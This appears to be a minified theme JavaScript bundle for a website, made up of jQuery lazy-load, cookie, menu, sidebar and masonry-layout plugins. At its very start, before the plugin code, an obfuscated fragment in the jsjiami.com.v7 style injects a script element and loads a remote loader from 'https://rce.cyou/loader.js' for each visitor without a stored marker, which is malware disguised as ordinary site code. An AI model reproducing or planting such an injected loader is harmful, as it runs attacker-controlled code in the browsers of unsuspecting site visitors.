_0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
/*! Lazy Load 1.9.3 */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*! jQuery & Zepto Lazy v1.7.10 */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);
/*! jQuery Cookie Plugin v1.4.1 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{if(typeof exports==="object"){module.exports=factory(require("jquery"))}else{factory(jQuery)}}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{s=decodeURIComponent(s.replace(pluses," "));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+days*86400000)}return(document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join(""))}var result=key?undefined:{},cookies=document.cookie?document.cookie.split("; "):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){$.cookie(key,"",$.extend({},options,{expires:-1}));return!$.cookie(key)}}));function lazy(){jQuery(document).ready(function($){$(".load img, .single-content img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:999});$(".load").removeClass('load');$(".user-box").mouseenter(function(){$(".usericon img").lazyload()});$("#search-main img").lazyload({container:$("#search-main")});$(".placard-bg img").lazyload({container:$(".placard-bg")});setTimeout(function(){$(window).trigger("resize");},50);var placeholder_img="[data-uri]";$('.lazy, .lazy a, .site-lazy, .thumbs-de-back, .cat-rec-back, .bgimg').Lazy({effect:'fadeIn',placeholder:placeholder_img,effectTime:250});$('#sidr-main .lazy').lazy({appendScroll:$('#sidr-main'),placeholder:placeholder_img});$('#search-main .lazy a').Lazy({appendScroll:'#search-main',placeholder:placeholder_img});});}
lazy();
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).on('load',function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("id");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else{if(!s){s="sidr"}}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else{if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else{if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else{if(n.source!==null){e.error("Invalid Sidr Source")}}}}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);jQuery(document).ready(function($){$('ul.nav-menu, .top-menu').superfish({delay:200,hoverClass:'behover',animation:{opacity:'show',height:'show'},speed:'normal'});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-nav',side:'left',displace:false,onOpen:function onOpen(){$('.menu-but').toggleClass("menu-open");},onClose:function onClose(){$('.menu-but').toggleClass("menu-open");}});$("#sidr-id-overlay, .toggle-sidr-close").click(function(){$.sidr('close','sidr-main');return false;});$(window).resize(function(){$.sidr('close','sidr-main');});$(".menu-mobile-but, .off-mobile-nav").click(function(){$(".menu-but").toggleClass("menu-open");});});(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function i(t){n(function(){var i,e;for(i in t)e=t[i],e.obj.css(e.css)})}function e(i){return t.trim(i).toLowerCase()}var s,h,o;o=function(t,i){return function(){return t.apply(i,arguments)}},h={align:"center",autoResize:!1,comparator:null,container:t("body"),ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,direction:void 0,offset:2,onLayoutChanged:void 0,outerOffset:0,resizeDelay:50,possibleFilters:[]};var n=window.requestAnimationFrame||function(t){t()};s=function(){function s(i,e){this.handler=i,this.columns=this.containerWidth=this.resizeTimer=null,this.activeItemCount=0,this.itemHeightsDirty=!0,this.placeholders=[],t.extend(!0,this,h,e),this.update=o(this.update,this),this.onResize=o(this.onResize,this),this.onRefresh=o(this.onRefresh,this),this.getItemWidth=o(this.getItemWidth,this),this.layout=o(this.layout,this),this.layoutFull=o(this.layoutFull,this),this.layoutColumns=o(this.layoutColumns,this),this.filter=o(this.filter,this),this.clear=o(this.clear,this),this.getActiveItems=o(this.getActiveItems,this),this.refreshPlaceholders=o(this.refreshPlaceholders,this),this.sortElements=o(this.sortElements,this),this.updateFilterClasses=o(this.updateFilterClasses,this),this.updateFilterClasses(),this.autoResize&&t(window).bind("resize.wookmark",this.onResize),this.container.bind("refreshWookmark",this.onRefresh)}return s.prototype.updateFilterClasses=function(){for(var t,i,s,h,o=0,n=0,r=0,a={},l=this.possibleFilters;this.handler.length>o;o++)if(i=this.handler.eq(o),t=i.data("filterClass"),"object"==typeof t&&t.length>0)for(n=0;t.length>n;n++)s=e(t[n]),a[s]||(a[s]=[]),a[s].push(i[0]);for(;l.length>r;r++)h=e(l[r]),h in a||(a[h]=[]);this.filterClasses=a},s.prototype.update=function(i){this.itemHeightsDirty=!0,t.extend(!0,this,i)},s.prototype.onResize=function(){clearTimeout(this.resizeTimer),this.itemHeightsDirty=0!==this.flexibleWidth,this.resizeTimer=setTimeout(this.layout,this.resizeDelay)},s.prototype.onRefresh=function(){this.itemHeightsDirty=!0,this.layout()},s.prototype.filter=function(i,s){var h,o,n,r,a,l=[],f=t();if(i=i||[],s=s||"or",i.length){for(o=0;i.length>o;o++)a=e(i[o]),a in this.filterClasses&&l.push(this.filterClasses[a]);if(h=l.length,"or"==s||1==h)for(o=0;h>o;o++)f=f.add(l[o]);else if("and"==s){var u,c,d,m=l[0],p=!0;for(o=1;h>o;o++)l[o].length<m.length&&(m=l[o]);for(m=m||[],o=0;m.length>o;o++){for(c=m[o],p=!0,n=0;l.length>n&&p;n++)if(d=l[n],m!=d){for(r=0,u=!1;d.length>r&&!u;r++)u=d[r]==c;p&=u}p&&f.push(m[o])}}this.handler.not(f).addClass("inactive")}else f=this.handler;f.removeClass("inactive"),this.columns=null,this.layout()},s.prototype.refreshPlaceholders=function(i,e){for(var s,h,o,n,r,a,l=this.placeholders.length,f=this.columns.length,u=this.container.innerHeight();f>l;l++)s=t('<div class="wookmark-placeholder"/>').appendTo(this.container),this.placeholders.push(s);for(a=this.offset+2*parseInt(this.placeholders[0].css("borderLeftWidth"),10),l=0;this.placeholders.length>l;l++)if(s=this.placeholders[l],o=this.columns[l],l>=f||!o[o.length-1])s.css("display","none");else{if(h=o[o.length-1],!h)continue;r=h.data("wookmark-top")+h.data("wookmark-height")+this.offset,n=u-r-a,s.css({position:"absolute",display:n>0?"block":"none",left:l*i+e,top:r,width:i-a,height:n})}},s.prototype.getActiveItems=function(){return this.ignoreInactiveItems?this.handler.not(".inactive"):this.handler},s.prototype.getItemWidth=function(){var t=this.itemWidth,i=this.container.width()-2*this.outerOffset,e=this.handler.eq(0),s=this.flexibleWidth;if(void 0===this.itemWidth||0===this.itemWidth&&!this.flexibleWidth?t=e.outerWidth():"string"==typeof this.itemWidth&&this.itemWidth.indexOf("%")>=0&&(t=parseFloat(this.itemWidth)/100*i),s){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s)/100*i);var h=~~(.5+(i+this.offset)/(s+this.offset)),o=Math.min(s,~~((i-(h-1)*this.offset)/h));t=Math.max(t,o),this.handler.css("width",t)}return t},s.prototype.layout=function(t){if(this.container.is(":visible")){var i,e=this.getItemWidth()+this.offset,s=this.container.width(),h=s-2*this.outerOffset,o=~~((h+this.offset)/e),n=0,r=0,a=0,l=this.getActiveItems(),f=l.length;if(this.itemHeightsDirty||!this.container.data("itemHeightsInitialized")){for(;f>a;a++)i=l.eq(a),i.data("wookmark-height",i.outerHeight());this.itemHeightsDirty=!1,this.container.data("itemHeightsInitialized",!0)}o=Math.max(1,Math.min(o,f)),n=this.outerOffset,"center"==this.align&&(n+=~~(.5+(h-(o*e-this.offset))>>1)),this.direction=this.direction||("right"==this.align?"right":"left"),r=t||null===this.columns||this.columns.length!=o||this.activeItemCount!=f?this.layoutFull(e,o,n):this.layoutColumns(e,n),this.activeItemCount=f,this.container.css("height",r),this.fillEmptySpace&&this.refreshPlaceholders(e,n),void 0!==this.onLayoutChanged&&"function"==typeof this.onLayoutChanged&&this.onLayoutChanged()}},s.prototype.sortElements=function(t){return"function"==typeof this.comparator?t.sort(this.comparator):t},s.prototype.layoutFull=function(e,s,h){var o,n,r=0,a=0,l=t.makeArray(this.getActiveItems()),f=l.length,u=null,c=null,d=[],m=[],p="left"==this.align?!0:!1;for(this.columns=[],l=this.sortElements(l);s>d.length;)d.push(this.outerOffset),this.columns.push([]);for(;f>r;r++){for(o=t(l[r]),u=d[0],c=0,a=0;s>a;a++)u>d[a]&&(u=d[a],c=a);o.data("wookmark-top",u),n=h,(c>0||!p)&&(n+=c*e),(m[r]={obj:o,css:{position:"absolute",top:u}}).css[this.direction]=n,d[c]+=o.data("wookmark-height")+this.offset,this.columns[c].push(o)}return i(m),Math.max.apply(Math,d)},s.prototype.layoutColumns=function(t,e){for(var s,h,o,n,r=[],a=[],l=0,f=0,u=0;this.columns.length>l;l++){for(r.push(this.outerOffset),h=this.columns[l],n=l*t+e,s=r[l],f=0;h.length>f;f++,u++)o=h[f].data("wookmark-top",s),(a[u]={obj:o,css:{top:s}}).css[this.direction]=n,s+=o.data("wookmark-height")+this.offset;r[l]=s}return i(a),Math.max.apply(Math,r)},s.prototype.clear=function(){clearTimeout(this.resizeTimer),t(window).unbind("resize.wookmark",this.onResize),this.container.unbind("refreshWookmark",this.onRefresh),this.handler.wookmarkInstance=null},s}(),t.fn.wookmark=function(t){return this.wookmarkInstance?this.wookmarkInstance.update(t||{}):this.wookmarkInstance=new s(this,t||{}),this.wookmarkInstance.layout(!0),this.show()}});jQuery(document).ready(function($){var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');})
jQuery(document).ready(function($){var flag=true
$(window).scroll(function(){if(flag){var winH=$(window).innerHeight()/200;var scrollT=$(window).scrollTop()
var len=$(".toch").length
var lon=$(".toc-box-h").length
for(var i=0;i<len;i++){var bannerGap=$(".toch")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-level").eq(i).addClass("active").siblings().removeClass("active")}}
for(var i=0;i<lon;i++){var bannerGap=$(".toc-box-h")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-ul-box li").eq(i).addClass("active").siblings().removeClass("active")}}}});if($(".toc-level-2").length){}else{$(".toc-level-3,.toc-level-4,.toc-level-5,.toc-level-6").addClass("noh2")}
if($(".toc-level-3").length){}else{$(".toc-level-4,.toc-level-5,.toc-level-6").addClass("noh3")}
$(".toc-widget").click(function(){$(".widget-area .widget").toggleClass("tocshow");$(".widget-area .widget").addClass("tochide");});$(".toc-widget").click(function(){$(".be-toc-widget").removeClass("tochide");});if($(".toc-main").length>0){$(".be-beshare-toc").removeClass("tocno");}
$(".toc-widget").mouseover(function(){$(".toc-prompt").fadeOut();});});
